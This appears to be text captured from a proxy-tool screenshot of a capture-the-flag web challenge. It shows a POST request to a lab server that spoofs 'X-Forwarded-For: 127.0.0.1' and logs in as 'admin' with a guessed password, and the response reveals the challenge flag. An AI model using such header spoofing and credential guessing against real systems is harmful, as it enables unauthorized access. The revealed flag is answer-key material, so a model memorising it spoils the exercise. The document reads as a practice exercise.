 请求
美化 Raw Hex
\n
1 POST / HTTP/1.1
2 Host: 114.67.175.224:13179
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:130.0)
Gecko/20100101 Firefox/130.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/w
ebp,image/png,image/svg+xml,*/*;q=0.8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 23
9 Origin: http://114.67.175.224:13179
10 Connection: keep-alive
11 Referer: http://114.67.175.224:13179/
12 Cookie: td_cookie=906130191
13 X-Forwarded-For:127.0.0.1
14 Upgrade-Insecure-Requests: 1
15 Priority: u=0, i
16
17 user=admin&pass=test123
Search
0高亮
响应
美化 Raw Hex 页面渲染
\n
管理员系统
Username:
Password:
Submit Reset
The flag is: flag{2c5380e7e9d5ea9121cc14a7dfc28049}
Inspector
请求属性 2
请求查询参数 0
请求主体参数 2
请求cookies 1
请求头 14
Inspector
笔记
完成
5,718字节 | 36 mill